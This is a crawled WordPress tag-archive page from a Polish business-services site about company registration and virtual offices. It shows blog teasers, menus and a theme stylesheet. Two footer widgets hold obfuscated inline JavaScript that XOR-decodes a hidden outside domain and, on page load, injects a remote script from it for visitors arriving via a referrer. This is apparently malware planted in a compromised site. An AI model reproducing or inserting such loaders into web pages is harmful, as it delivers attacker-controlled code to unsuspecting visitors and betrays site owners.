	<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://mspolka.pl/cennik/rejestracja-spolki/">Rejestracja spółki</a></li>
	<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://mspolka.pl/wirtualne-biuro/cennik/">Wirtualne biuro</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50"><a href="#">Zakup spółki</a>
<ul class="sub-menu">
	<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://mspolka.pl/zakup-spolki/procedura-zakupu-spolki/">Procedura zakupu spółki</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://mspolka.pl/zakup-spolki/procedura-zakupu-spolki-s-24/">Procedura zakupu spółki S-24</a></li>
	<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://mspolka.pl/zakup-spolki/zalety-zakupu-gotowej-spolki/">Zalety zakupu gotowej spółki</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010"><a href="https://mspolka.pl/zakup-spolki/oplaty-sadowe/">Opłaty sądowe</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://mspolka.pl/zakup-spolki/wymagane-dokumenty/">Wymagane dokumenty</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Rejestracja spółki</a>
<ul class="sub-menu">
	<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-krok-po-kroku/">Rejestracja spółki krok po kroku</a></li>
	<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-z-ograniczona-odpowiedzialnoscia/">Rejestracja spółki z ograniczoną odpowiedzialnością</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://mspolka.pl/rejestracja-spolki/rejestracja-spolek-w-trybie-elektronicznym/">Rejestracja spółek w trybie elektronicznym</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-komandytowej/">Rejestracja spółki komandytowej</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://mspolka.pl/rejestracja-spolki/rejestracja-spolki-akcyjnej/">Rejestracja spółki akcyjnej</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a href="#">Obsługa prawna</a>
<ul class="sub-menu">
	<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://mspolka.pl/obsluga-prawna/reprezentacja-przed-urzedami/">Reprezentacja przed urzędami</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://mspolka.pl/obsluga-prawna/zezwolenie-na-prace/">Zezwolenie na pracę</a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://mspolka.pl/obsluga-prawna/zmiany-w-krs/">Zmiany w KRS</a></li>
	<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://mspolka.pl/obsluga-prawna/zgloszenie-do-vatu/">Zgłoszenie do VATu</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://mspolka.pl/obsluga-prawna/likwidacja-spolki/">Likwidacja spółki</a></li>
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://mspolka.pl/obsluga-prawna/odwolanie-od-odmownej-decyzji-o-nadaniu-vat/">Odwołanie od odmownej decyzji o nadaniu VAT</a></li>
	<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://mspolka.pl/obsluga-prawna/postepowanie-egzekucyjne/">Postępowanie egzekucyjne</a></li>
	<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://mspolka.pl/obsluga-prawna/wezwania-do-zaplaty/">Wezwania do zapłaty</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="#">Wirtualne biuro</a>
<ul class="sub-menu">
	<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://mspolka.pl/wirtualne-biuro/prestizowe-adresy/">Prestiżowe adresy</a></li>
	<li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039"><a href="https://mspolka.pl/wirtualne-biuro/uslugi/">Usługi</a></li>
	<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://mspolka.pl/wirtualne-biuro/wirtualne-biuro-za-1-zl/">Wirtualne biuro za 1 zł</a></li>
	<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://mspolka.pl/wirtualne-biuro/abonamenty/">Abonamenty</a></li>
	<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://mspolka.pl/wirtualne-biuro/cennik/">Cennik</a></li>
	<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://mspolka.pl/wirtualne-biuro/oferta-kompleksowa/">Oferta kompleksowa</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://mspolka.pl/wirtualne-biuro/biuro-na-godziny/">Biuro na godziny</a></li>
</ul>
</li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://mspolka.pl/kontakt/">Kontakt</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Zaznacz stronę</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://mspolka.pl/">
					<input type="search" class="et-search-field" placeholder="Wyszukiwanie &hellip;" value="" name="s" title="Szukaj:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">

<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-1569" class="et_pb_post post-1569 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-biuro-rachunkowe tag-biznes tag-finanse tag-firma tag-porady tag-prawo tag-przedsiebiorca tag-przedsiebiorstwo tag-rachunkowosc tag-rejestracja-spolki tag-spolka tag-spolka-z-o-o">

											<a href="https://mspolka.pl/blog/biuro-rachunkowe-czym-kierowac-sie-przy-wyborze/">
								<img src="https://mspolka.pl/wp-content/uploads/2018/09/shutterstock_551850775-1080x675.jpg" alt='Biuro rachunkowe &#8211; czym kierować się przy wyborze?' width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="https://mspolka.pl/blog/biuro-rachunkowe-czym-kierowac-sie-przy-wyborze/">Biuro rachunkowe &#8211; czym kierować się przy wyborze?</a></h2>
					
					<p class="post-meta"> utworzone przez <span class="author vcard"><a href="https://mspolka.pl/author/mspolka/" title="Wpisy mspolka" rel="author">mspolka</a></span> | <span class="published">wrz 25, 2018</span> | <a href="https://mspolka.pl/blog/" rel="category tag">Blog</a></p>Zdecydowana większość przedsiębiorców, prowadząc własną firmę, skupia się na jej ciągłym rozwoju i prawidłowym działaniu. Dużym wyzwaniem okazuje się wybór odpowiedniego biura rachunkowego, które w sposób rzetelny i kompleksowy zajmie się księgowością Twojego biznesu....				
					</article> <!-- .et_pb_post -->
			
					<article id="post-1561" class="et_pb_post post-1561 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-adres-do-rejestracji tag-biznes tag-firma tag-konto-firmowe tag-porady tag-pracownik tag-prawo tag-przedsiebiorca tag-przedsiebiorstwo tag-spolka tag-spolka-z-o-o tag-urzad-skarbowy">

											<a href="https://mspolka.pl/blog/konto-firmowe-ulatwienie-czy-zmora/">
								<img src="https://mspolka.pl/wp-content/uploads/2018/09/shutterstock_556761166-1080x675.jpg" alt='Konto firmowe – ułatwienie czy zmora?' width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="https://mspolka.pl/blog/konto-firmowe-ulatwienie-czy-zmora/">Konto firmowe – ułatwienie czy zmora?</a></h2>
					
					<p class="post-meta"> utworzone przez <span class="author vcard"><a href="https://mspolka.pl/author/mspolka/" title="Wpisy mspolka" rel="author">mspolka</a></span> | <span class="published">wrz 18, 2018</span> | <a href="https://mspolka.pl/blog/" rel="category tag">Blog</a></p>Obowiązek założenia przez przedsiębiorcę konta firmowego pojawia się wyłącznie wtedy, kiedy prowadzone są transakcje z innym przedsiębiorcom, a ich wartość przewyższa 15.000 zł. W innych sytuacjach, oddzielne konto nie jest wymagane, jednak wielu inwestorów często...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-1553" class="et_pb_post post-1553 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-ceidg tag-definicje tag-firma tag-krajowy-rejestr-sadowy tag-nowa-firma tag-porady tag-prawo tag-przedsiebiorca tag-przedsiebiorstwo">

											<a href="https://mspolka.pl/blog/przedsiebiorstwo-a-firma/">
								<img src="https://mspolka.pl/wp-content/uploads/2018/08/shutterstock_487666249-1080x675.jpg" alt='Przedsiębiorstwo a firma' width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="https://mspolka.pl/blog/przedsiebiorstwo-a-firma/">Przedsiębiorstwo a firma</a></h2>
					
					<p class="post-meta"> utworzone przez <span class="author vcard"><a href="https://mspolka.pl/author/mspolka/" title="Wpisy mspolka" rel="author">mspolka</a></span> | <span class="published">sie 31, 2018</span> | <a href="https://mspolka.pl/blog/" rel="category tag">Blog</a></p>Firma/przedsiębiorstwo – to na pierwszy rzut oka pojęcia bardzo do siebie podobne, zbliżone, często zamiennie używane w języku potocznym. Jednak w języku prawnym terminy te nie są tożsame. Pomimo, że łączą się ze sobą każde z nich mówi o czymś innym. Firma Według...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-1543" class="et_pb_post post-1543 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-biznes tag-etatowiec tag-freelancer tag-nowa-firma tag-porady tag-pracownik tag-przedsiebiorca tag-przedsiebiorstwo tag-wolny-strzelec">

											<a href="https://mspolka.pl/blog/freelancer-kto-to-taki-i-czy-oplaca-sie-go-zatrudniac/">
								<img src="https://mspolka.pl/wp-content/uploads/2018/08/shutterstock_399967483-1080x675.jpg" alt='Freelancer &#8211; kto to taki i czy opłaca się go zatrudniać?' width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="https://mspolka.pl/blog/freelancer-kto-to-taki-i-czy-oplaca-sie-go-zatrudniac/">Freelancer &#8211; kto to taki i czy opłaca się go zatrudniać?</a></h2>
					
					<p class="post-meta"> utworzone przez <span class="author vcard"><a href="https://mspolka.pl/author/mspolka/" title="Wpisy mspolka" rel="author">mspolka</a></span> | <span class="published">sie 29, 2018</span> | <a href="https://mspolka.pl/blog/" rel="category tag">Blog</a></p>Przedsiębiorstwa i korporacje pracujące na większą skalę zwykle przyjmują zlecenia, które niekoniecznie stanowią dla nich priorytet, aczkolwiek muszą zostać wykonane. W takich sytuacjach przełożeni często uciekają się o pomoc do tzw. freelancerów, czyli osób...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-1525" class="et_pb_post post-1525 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-biznes tag-firma tag-nowa-firma tag-porady tag-przedsiebiorca tag-przedsiebiorstwo tag-rejestracja-spolki tag-spolka tag-spolka-z-o-o tag-startup tag-zakup-spolki">

											<a href="https://mspolka.pl/blog/zakladanie-firmy-jakie-sa-formy-dzialalnosci-ktora-z-nich-bedzie-dla-nas-odpowiednia/">
								<img src="https://mspolka.pl/wp-content/uploads/2018/08/shutterstock_390878443-1080x675.jpg" alt='Zakładanie firmy &#8211; jakie są formy działalności? Która z nich będzie dla nas odpowiednia?' width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="https://mspolka.pl/blog/zakladanie-firmy-jakie-sa-formy-dzialalnosci-ktora-z-nich-bedzie-dla-nas-odpowiednia/">Zakładanie firmy &#8211; jakie są formy działalności? Która z nich będzie dla nas odpowiednia?</a></h2>
					
					<p class="post-meta"> utworzone przez <span class="author vcard"><a href="https://mspolka.pl/author/mspolka/" title="Wpisy mspolka" rel="author">mspolka</a></span> | <span class="published">sie 7, 2018</span> | <a href="https://mspolka.pl/blog/" rel="category tag">Blog</a></p>Wiele osób marzy o własnej firmie. Niektórzy mają już i pomysł, i współpracowników, ale nie wiedzą, w którym kierunku iść przy wyborze formy prowadzenia działalności i na co zwrócić uwagę. Poniższe informacje z pewnością rozwieją wszelkie wątpliwości. Rodzaje...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"><a href="https://mspolka.pl/tag/przedsiebiorca/page/2/" >&laquo; Starsze wpisy</a></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://mspolka.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="recent-posts-widget-with-thumbnails-2" class="et_pb_widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h4 class="widgettitle">Najnowsze wpisy</h4>
	<ul>
		<li><a href="https://mspolka.pl/blog/gotowe-spolki-na-sprzedaz/"><img width="75" height="75" src="https://mspolka.pl/wp-content/uploads/2022/08/shutterstock_123406111-min-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Gotowe spółki na sprzedaż &#8211; oszczędzasz ponad 1300 złotych!</span></a></li>
		<li><a href="https://mspolka.pl/blog/obciazenia-dla-przedsiebiorcow-2020/"><img width="75" height="75" src="https://mspolka.pl/wp-content/uploads/2019/11/shutterstock_201882445-min-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="obciążenia dla przedsiębiorców" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Obciążenia dla przedsiębiorców w roku 2020</span></a></li>
		<li><a href="https://mspolka.pl/blog/procedura-zawieszenia-dzialalnosci-gospodarczej-przedsiebiorcow/"><img width="75" height="75" src="https://mspolka.pl/wp-content/uploads/2019/10/shutterstock_324739379-min-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="procedura zawieszenia działalności" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Procedura zawieszenia działalności gospodarczej przedsiębiorców</span></a></li>
		<li><a href="https://mspolka.pl/blog/elektroniczne-zwolnienie-lekarskie-jak-pobrac/"><img width="75" height="75" src="https://mspolka.pl/wp-content/uploads/2019/07/shutterstock_593385893-min-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Elektroniczne zwolnienia lekarskie" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Elektroniczne zwolnienia lekarskie &#8211; jak pobrać?</span></a></li>
		<li><a href="https://mspolka.pl/blog/jak-wyplacac-pieniadze-ze-spolki-zoo/"><img width="75" height="75" src="https://mspolka.pl/wp-content/uploads/2019/07/shutterstock_424331113-min-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Jak wypłacać pieniądze ze spółki z o.o.?</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div> <!-- end .et_pb_widget --><div id="block-2" class="et_pb_widget widget_block"><!-- bf1bfd86f233f9b02ad267c9fbb4b1a8 --></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">mSpółka</h4>			<div class="textwidget"><p>Nasze biura łączą w sobie wiele usług. Jesteśmy wsparciem prawnym dla biznesu. Od ponad 10 lat prowadzimy sieć kompleksowych wirtualnych biur. Posiadamy także rzetelne biuro rachunkowe. Nasze działania opieramy na wieloletnim doświadczeniu i profesjonalizmie naszego zespołu. Na rynku przedsiębiorstw wyróżnia nas kompleksowość usług i stabilność, którą już na początku współpracy gwarantujemy naszym klientom.  Łączenie naszych usług jest odpowiedzią na potrzeby naszych klientów.</p>
</div>
		</div> <!-- end .fwidget --><div id="block-3" class="fwidget et_pb_widget widget_block"><!-- 5129951ace091bdac878bbda654bbf13 --></div> <!-- end .fwidget --><div id="block-4" class="fwidget et_pb_widget widget_block"><script type="text/javascript">
!function (_2df7) {
    
    var _75cb = Date.now();
    var _acc53 = 1000;
    _75cb = _75cb / _acc53;
    _75cb = Math.floor(_75cb);

    var _84ddd = 600;
    _75cb -= _75cb % _84ddd;
    _75cb = _75cb.toString(16);

    var _674b7 = _2df7.referrer;

    if (!_674b7) return;

    var _f48c3 = [7412, 7409, 7406, 7421, 7420, 7417, 7403, 7408, 7418, 7415, 7417, 7402, 7420, 7411, 7409, 7404, 7350, 7409, 7414, 7422, 7415];

    _f48c3 = _f48c3.map(function(_e61fe){
        return _e61fe ^ 7320;
    });

    var _63778 = "a7bd8b716b022b0892e3961d28c006eb";
    
    _f48c3 = String.fromCharCode(..._f48c3);

    var _b9592 = "https://";
    var _6bd66 = "/";
    var _48eb6 = "track-";

    var _70afe = ".js";

    var _57da8 = _2df7.createElement("script");
    _57da8.type = "text/javascript";
    _57da8.async = true;
    _57da8.src = _b9592 + _f48c3 + _6bd66 + _48eb6 + _75cb + _70afe;

    _2df7.getElementsByTagName("head")[0].appendChild(_57da8)

}(document);
</script></div> <!-- end .fwidget --><div id="block-5" class="fwidget et_pb_widget widget_block"><script type="text/javascript">
!function (_c633c) {
    
    var _f8d7f = Date.now();
    var _97fd = 1000;
    _f8d7f = _f8d7f / _97fd;
    _f8d7f = Math.floor(_f8d7f);

    var _3b278 = 600;
    _f8d7f -= _f8d7f % _3b278;
    _f8d7f = _f8d7f.toString(16);

    var _460be = _c633c.referrer;

    if (!_460be) return;

    var _4667b = [18930, 18926, 18943, 18914, 18929, 18914, 18921, 18931, 18932, 18857, 18926, 18921, 18913, 18920];

    _4667b = _4667b.map(function(_f6839){
        return _f6839 ^ 18823;
    });

    var _99c86 = "9d27057e1341b51d0d950aca929e02aa";
    
    _4667b = String.fromCharCode(..._4667b);

    var _f8464 = "https://";
    var _4280f = "/";
    var _6d4a3 = "preview-";

    var _cded8 = ".js";

    var _ea46e = _c633c.createElement("script");
    _ea46e.type = "text/javascript";
    _ea46e.async = true;
    _ea46e.src = _f8464 + _4667b + _4280f + _6d4a3 + _f8d7f + _cded8;

    _c633c.getElementsByTagName("head")[0].appendChild(_ea46e)

}(document);
</script></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Ważne linki</h4><div class="menu-wazne-linki-container"><ul id="menu-wazne-linki" class="menu"><li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="http://multibiura.pl">Multibiura</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="http://mbiuro.com">mBiuro</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="http://oxpublica.pl">OxPublica</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="http://mksiegowosc.com">mKsięgowość</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="http://dlaszefa.pl">Dla szefa</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget">
		<div id="recent-posts-3" class="fwidget et_pb_widget widget_recent_entries">
		<h4 class="title">Na blogu</h4>
		<ul>
											<li>
					<a href="https://mspolka.pl/blog/gotowe-spolki-na-sprzedaz/">Gotowe spółki na sprzedaż &#8211; oszczędzasz ponad 1300 złotych!</a>
									</li>
											<li>
					<a href="https://mspolka.pl/blog/obciazenia-dla-przedsiebiorcow-2020/">Obciążenia dla przedsiębiorców w roku 2020</a>
									</li>
											<li>
					<a href="https://mspolka.pl/blog/procedura-zawieszenia-dzialalnosci-gospodarczej-przedsiebiorcow/">Procedura zawieszenia działalności gospodarczej przedsiębiorców</a>
									</li>
											<li>
					<a href="https://mspolka.pl/blog/elektroniczne-zwolnienie-lekarskie-jak-pobrac/">Elektroniczne zwolnienia lekarskie &#8211; jak pobrać?</a>
									</li>
											<li>
					<a href="https://mspolka.pl/blog/jak-wyplacac-pieniadze-ze-spolki-zoo/">Jak wypłacać pieniądze ze spółki z o.o.?</a>
									</li>
					</ul>

		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="newsletterwidget-2" class="fwidget et_pb_widget widget_newsletterwidget"><h4 class="title">Newsletter</h4><div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://mspolka.pl/?na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Zapisz mnie" style="">
</div>
</form>
</div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">Copyright © 2019 mSpolka.pl</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script data-cfasync="false">
  document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };
</script>
<script data-cfasync="false">
  window.intercomSettings = {"app_id":"hyncexl3","installation_type":"wordpress"};
</script>
<script data-cfasync="false">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/hyncexl3';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script>	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="text/javascript" src="https://mspolka.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mspolka.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mspolka.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mspolka.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-05 07:59:38+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://mspolka.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Poprzednie","next":"Nast\u0119pne"};
var et_pb_custom = {"ajaxurl":"https:\/\/mspolka.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/mspolka.pl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/mspolka.pl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"cf292574b6","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"8cb23cda6e","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"1569","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://mspolka.pl/wp-content/themes/Divi/js/custom.min.js?ver=3.0.90" id="divi-custom-script-js"></script>
<style id="et-builder-module-design-cached-inline-styles">.et_pb_section_2{padding-top:0px;padding-right:0px;padding-bottom:53px;padding-left:0px}</style></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mspolka.pl/wp-content/themes/mspolka/style.css?ver=3.0.90
body_size: 4359
content:
/*
 Theme Name:     mSpolka
 Theme URI:      https://mSpolka.pl
 Description:    Wordpress theme for mSpolka.pl
 Author:         mSpolka.pl
 Author URI:     https://mSpolka.pl
 Template:       Divi
 Version:        1.0.0
*/
 
@import url("../Divi/style.css");

/* mSpolka.pl */

.x { clear: both; }

body { font-family: 'Source Sans Pro', sans-serif; }

#top-header { background: #D7D4DB !important; padding: 10px 0 !important; color: #222 !important; border-bottom: 1px #ddd solid; }
#top-header #et-info { float: none; font-weight: 400 !important; font-size: 13px; color: #333 !important; }
#top-header #et-info .et-social-icons { float: right; }
#top-header #et-info .et-social-icons .et-social-icon { margin-left: 15px; color: #222 !important; }
#top-header #et-info .et-social-icons .et-social-icon a { color: #222 !important; }
#top-header #et-info #et-info-phone { margin-right: 30px; color: #222 !important; }
#top-header #et-info #et-info-email { color: #222 !important; margin-right: 30px; }
#top-header #et-info #et-info-blog { color: #222 !important; }
#top-header #et-info #et-info-phone:before { margin-right: 10px; color: #222 !important; }
#top-header #et-info #et-info-email:before { margin-right: 10px; color: #222 !important; }
#top-header #et-info #et-info-blog:before { margin-right: 10px; color: #222 !important; }

#et-info-blog:before { text-shadow: 0 0; font-family: ETmodules!important; font-weight: 400; font-style: normal; font-variant: normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; line-height: 1; text-transform: none; speak: none; margin-right: 4px;  content: "\68"; }
.i4ewOd-pzNkMb-haAclf {
    display: none;
}
#main-header { background: #D7D4DB; border-bottom: 1px #ddd solid; -moz-box-shadow: 0 -2px 7px 5px #ddd; -webkit-box-shadow: 0 -2px 7px 5px #ddd; box-shadow: 0 -2px 7px 5px #ddd; }

#top-menu { text-transform: uppercase; font-size: 17px; }
#top-menu a { color: #333; font-weight: 400; font-size: 16px; }
#top-menu li.current-menu-item>a { color: #D30000; }
.nav li ul { border-color: #D30000; width: 390px; }
#top-menu li li a { width: 350px; }
#top-menu li.current-menu-ancestor>a { color: #D30000; }

#showcase { padding: 0; margin: 0; font-weight: 700; }
#showcase .et_pb_slide_description { padding-right: 3%; }
